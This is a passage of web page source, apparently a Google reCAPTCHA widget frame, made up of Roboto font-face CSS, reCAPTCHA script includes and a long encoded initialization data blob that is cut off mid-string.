U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cbr52yHShOwkN_DgCDbZOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cbr52yHShOwkN_DgCDbZOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cbr52yHShOwkN_DgCDbZOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCv8KlHsOFHsK+w7YewpIUwp7CiMKSw6Qhwp5sw47DhcKTHsKrWcKRegzDlMKdw5YvFFXCn8O0AH3DqwLDtWLCgmIRfzrCkxTDjVRpOkZ8c8OcZMO7w5xoN0zCpRtMLMKsbjZ+wqUHw6bDjsKmMsKwwpbCvMKfw7Nww6ZaNcKmKX/DvcOPZcOnw5TDpT3ClcO1woQsGsO/HyTCksOhAlxgHcOLw57CmQzDvcOwBE4vwpnDumbCkcO8wrzDq8O6VRbDh8Kdwr7CvHvCsWYcw6rDgcKTwroyw6suwqzCrsKFwoLDrVfDqcK5wpnDn09rwqhpw7IRw5nDusKNQMKBw58XCMOMX8KSaA/CjMKywoATw7fCgwfCmDo0cgzCniAxwoLDgCwRdyfClATCp8ODf8K7wo8aQjbDh8KnFlI5w6DCnsOOw4TCtMKLRMOwwpF6DFvCucOxfmMyw7jChF7ChcKyw7LDvWzDhkXCg8KhbWdyO8Kxw5YeBnnDo8K6wr4tMGDCvsKPQsKQDj8YDsK/SCwnGsKra8KYN3Amc8Kew5PDmMKBGsKqexALw4vDnSQFw6LCmTLDk8K4w44oAX/CsMKzT8K6BMOUZMK0LzRBw6s2w5XCuwDDvMOcHlHCusKwwoDDu8KaNcKuNXQgGsKpw4LDpggHU1ADwqTDjMO6NcO5MkV1OMOYwpjDksKww6tcw5zDicKrNyPDk2xmcw8jZMOAw6RjwpzDrmnDgMKWB8OnVMO3SGdvwphJSiJ2UFlFwoMlw7TDusK+K8KOwqLDkE/CssO2NMOew6Rzw5ENw4YSbExOZhvDsBVsYsKkwoBSdjzDqcOtYk9Mw7NhQcOqOMO0Zxwew7MxCMOcw5bClsK5TQ/Cg8OlIGwzw4AqQy1uZsK+wqLCgXBjPMOYw5zCrMKVwoXDqBXChcOCw5/DlMOdccOWwoXDvsOnHsKewrvDksOtw4ASY8OVwqwZw7nCpCxIwowow5scwqg/[base64]/DvMODwqtzDMOtO8O0L8OmXcKjwoUBw7QtAcOww74bwo/DgEYMLsOkXMO4F8KVHAPCoMKRJwHCu8KRwrrCsVTCnXMwU8OhwpTChSwUSBx/woXCn8OMwo4dw6ECwr3CugQow5/DhsOcwrYCP3fDlsKgB01tHUDDj8KBw4U0w4dpGcKwb3jCjHYoU8Krw7TDgVd1NFMUw6bCnxNmwoUTwobCgWbDvUt7N8KwVEbCjMKbw69oSwnDgxTCkBhLwrnDkMK6U8Olw6tRw5zCqMKQBHoKEcOlw7nCtMKaRMO9RT7Du289Q8Kuw4/Cigwdw7Y/wocGRl7Du8OubCXDlHZEW8O4w64iNW/Cm1nDusKJw6/DkkzCvsKJw7xkwonDqi1fIFwZB2RswowfwrfCrxDCuS/Dm2s/w5JMJkg6ZSbDp8OfHsOJw4o0Ij1SQjvDu8K/S1pvWxIaVMOhYMK+MwBRcTfCgsObeMKyNGRVWwVcASpEwoXDowdJO8KHwrDCgwLCqDN3w4IqwoYSMmcnw5jDnlvDjAHDsMKLw6tsw7JHYsOTw78Awr7Cv8KmY1HDl8OHZ8KPG8KUw4LDgMOvw6vCrzfDkwMOAyDCqwF0KUzClcOQwo06wr/[base64]/Cq8OKw4sEJzwpwpR7YMO7OcKQF8KGwolIwrLDmMOfw4xIVMK5woXCqSM5wozDu8OTXMKHwrk5asOZQ8KNAcOpa8Oowp3DhRTDr8K8asKoWBnCvCzDmEojwrF5w4fCrU/CgHLDtcK3e8OuYzvDqsO4AcK2dMOPKSDCm8OywqTDknNWR8ORFMKhwpDDhhfCiMOdw4zCocOETsO+w4XCqMKyw7TDsxNUHcKracO9JSYWT8OmfXnDoxbCj8OZZ8KXSsOuwrbClsK9fxnCiMKfw63CjGBUwqjCkUkRU8O4ay5dwp/Dkg7DvMKiw5fCj8OIw44OAsOrwrPCh8KoPcObwo0Twq3DvcK+woHCtcK4FjYbwrBCY1zDmHLCiHDCtAbDvGjDpcO+ayozw5TCh17DunAJRwPCtcOmPcOewo3Cm8KRBcO6w5/Dj8Oaw5BgUkMUW2IKZzkpw6HDq8OSwpvDokoHfjY1wqXCtAJaf8OOWWBibsOHC3gZbQbCnsOPwqIrM17DlUTDsFXCg8O9ecOAw7ITV8Olw6bDlHDCoCPClxvDocKMPE0Wwo1HwqvCnWLDuRApw7FVIgIzW8K/CsOSw7rCksOJXn/Dv8KYc8O5wpogdsKlw5ECw4LDvigofsKhVS9OZcOjwqVdw7/CuGPCj1glAWrDscKWwrk8wq/Cr3bCqMO3wph8w65yIgTCkQ5FwqHClcKtJsKHw7Npw6VxdMOVaFgSw6bCpTbDo8Opw4wDRGIAXH3CllPCmAw9wp/[base64]/DjsOqw5DDknTCpSXCjW7DgwsDwp8Mw6MaQcOJwrkrQBV+wqHDgw3DrMOPY8KrHXfDgsK6w7fCunwNwowBQMOZw48aw7ddc8KKWcOzwpZffmYEJ8OHw4JEVcODw4nCpMObF8KYG8OVw4PCtWA3NB8Iw5lSVVnDnwPDt25awqLDgmhVPMO/w5LDlcOrwr5Hw57Ci2F/EsKCDsKBw7pTwqjDv8OcwoPCpsK2w7zCrsK6bWnCjVx2esKSFXtSVMO4BMKewqfCmcOtTC/[base64]/woDDkMOPMl0RDmREwqMHTcOywqjCqkRfwqh5ThcNw5ldw47Cmzc/YyoJwoxPcsOUKsKuwoPCh8K5w4l0w7/CvivDuMOcwrcfIsKtwoZfw6caFlJQwrsmQ8KyXDDDl8O5CMO6I8KzBcO0AMOwRD7Cm8OgMsO+wqIkeTcOwpbChGfDoiXDp8OgFybDqU8fwq9HFMKowpATw51jZMK1E8OhEEYzLxUqw64fw6jDtU/[base64]/CrHJow68/w6EKw4h+w58Bw57DqsKoV8KVfsKzwq3ChcOMwqF3ZcOqETTClsKaworCisKywp80GUfCgn7CmsK7NC8vw7fDnMKEOwnCjhbDiwtMw4bCh8ONZwtWYRwqw5lzwrvCsRIww5JgWsO0wqkDw5cBw6nCtCFNw6RmwrLDhVYVPcKjJcO8PGXDijwDVcOjwrJYwp/[base64]/CqRfDgWFrwojDscOPw5/Cj8Orw4pGU8O3ekI+SsOCR3x4NRFTw5DDr2FJwqtMwphZw73CmDVJwp7CiAgawqJXwrp5ZgLDjMKSwrtow6IOMQVYw59mw7vCocKANxtDE23DlEXChsKywqTDrwkKw50Ew7XDhxvDs8OBw5rCulRKw5cjw5lFY8O/wpvDjArCrXtvYyBmwqfCp2LDvBbCmQlswrzClCnCuFoyw7Q5w6LDrwPDocK7ecKLwpnDvcOKw60ONjNow4tFHMKfwpDCgEPCl8KEw7MWwpHCnMKewpHCqStqwrzDjyhbEcKOBCpXwpXDssOOw4rDvhxbWsOCK8OQw4JYScKZPm5PwowieMOHw7J6w7Qkw57Ci24/w5fDn8KGw5zCscOiKl0MNcOrCTXDtGzDhiVzwqPCocKLwqrDoTLDoMK7IkfDpsKewqPDpMO0QVHCkn7CmVAowpjDtMKjBsKnXsKEw49zwr/[base64]/[base64]/Dl8Knw50mw5kbI2nDjcKQIsOFAxnCr8KQMXHClMO9wpxKVQQTw60nFGxBdsOhwoRawoTCqsOwwqF0UzbCimMGw5F+w78gw7Qsw5g5w4nCvMO2w7wQW8KsFjzDrMKBwrpiwqXDrmnDpMOMw4kleUYRw5XDl8Kbw7ZNTh5mw63Cg1fCj8OyeMKmw4DCrUF3wohnw6I/worCsMKaw5lDc1zDpDTDqB3CucKwVcK0wqk7w4/[base64]/DoDHDiU1nw5fDhEZcL8K/[base64]/DisKFwrbDhRddbCxxwrl+wq3DolnDql7DshF0wqbDuG/[base64]/CslHDoHtqZMKLwpDCsSMKMEBKEDBQRWdKw6x4RirDuVHDksKZwqPCsloyVWzDoh95AHbCqMOkw7c8TcKOVUoXwr1RUEB/w4vDnMOqw6PCpF8Bwqd1ehMBwopkw6/[base64]/w75gIzhYWsO6w6HDoS3DsBRPw4/CgMKoScOhwofDtT/Cu8OvYMOoU2B1MMKpeSx+wps9woMjw6pSw6Q4w51XO8OMwpsjw5DDscO9wrgowoHDkkAgccKRX8OMDsKSw6HDqAwDEsK5N8KeBUPCqH7CqgDDpQ8zWBTCt24Gw7/DrwDCj2pEAsKhw4LDqMKYw7bCnDc4McOUQ2tGw75hwqrDpVbCq8Ozw5Nxw7rCksK0Y8O/[base64]/Cg0rDg8Ohw7/[base64]/Cv8OObMKyfcOGYcKGw6PCh8O9A8KVwpYiw5ZOf8Kzw5dTwqtLahJ5w6V3w5fDn8KLwq9lwqXDt8O8woBfw4TDr0rDj8OSwqHDgGYLPcKvw7nDlABnw4N/fsOpw5IkPcKFUgV2w6oYSsOrNjIEw5w5w4Jww6l1MDlDMATDo8KXfinClB8Cw4/[base64]/CnsKQIAjDjF3CvkLDixBOCMKKw4LDuwnCv2Y5RgLDrTptw4rDoMOYEXMRw7Z9wrsewoPDp8OQw5cHwo0swq/ClcKILcOqRMKCPsKzwp/[base64]/HkVlfsKxwp0rJSDCssOQwq48w4jDv8KCDRUfwpw9wpzDpcK8QQh8VMK3JmlKwooSwq7Dj3gJPcK2w4s4JGFfC2tsM0ZWw4kAZMOTH8KvQjPCtsOddlTDp0/Cp8OOS8O2LHElTsOnw5cdT8KWcRPCn8KGJMKhw6ANwo0rJSTDqMOMV8OlanvCucK4w6V2w6gTwp3CgMOEwq5jEGZvWcKfw6kfBcOmwpwUwp90wpVSfsO8X3zClcO7IsKcacOZOxvChcKTwpfCkMKCakVfw7rDnAotRivDm1XDhAg5w7LDmwfCkQp/U0zCu1tGwoHDgcOQw7/DrS1sw7rDlsOTwprCmnsUHcKDwq9XwpdCPsOHPSTCtMOzbsOiKAHCmsKXwq5VwpQEAsKWwqXCiTcEw7DDhcO4Bh/Crzodw4dHw6rDvcO4w6E3wp3CtXIhw60Bw60bR0nCjsO/K8OsKcOxMsOaWMK4ODxhawBvUnTCvsK+w6bCsn1Swp9hwonDiMOccsK7wqrCsisRwrlPUGTDpSjDhxotw4MlNQ3DmwELwpVnw5tUIcKsRGZaw4EbfMOOG28Lw5Vsw4DCvkJJw75/w5pMw4zDhi9wDB4uFcKuTMKSH8OuYGUhdsOLwo/CrcOWw7Y/[base64]/DoXjDom1Qwo/DtSIqwrUgwrEpCMOIw7hkKm7CvsKrw5tSORgba8O/wrXDjEULazXDsRPCqMKfwrJ1w6TDlgzDisONe8O4wqjCncOhw6xUw5pFw4DDgsOZw71xwrVww7XCocOhMMO6RcKjURE5K8Ojw7nClcKBKMKsw73Dk0HDscKXa13DuMOcVmJ2wrNCIcOvSMOpfsOSZ8KXw7nDkgpdw7Zhw6JCw7YNw6fCi8ORwrfDjm/[base64]/ClMOjXEzDjSFgwq8Cw6TCj8KHacOUNsKWw4N0w7doGcKJwrDCr8KKTQrCkHHDlBgkwoLCrSZyNcKGSj5yEUhSwqvCtsKqY0h8QTXDtcKkw5NVw4zCh8K+T8O5XsO3w6jCjCsaLn/[base64]/w4Ewwp9WHMKkFQ7DksOmwqzDtMOoHsKewrrDizcUfsOIcHbDrV1ZRMKLCMOMw6BGcE5bwq8dwpzCi8KgYl3Dq8KCGsOXLsOjw7bCqAJwU8K1wptgPkjCsR/CjBPDq8K9wqtPACTClsKnwqrCtDJyZ8OAw5nDrcKAWkfClsOKwogXMUNew4k5w4HDh8OwM8Oow7TCtcO0w4Rcw5xWwqAow6jDlsK0D8OKXV3CicKCe1Y/FV/[base64]/[base64]/[base64]/[base64]/DqR7ChTHCk8OEOjMAw5dPw6TDrMKjBlDDpX/CowEFw4/Cj8K9OsKxwqYcw5pdwoL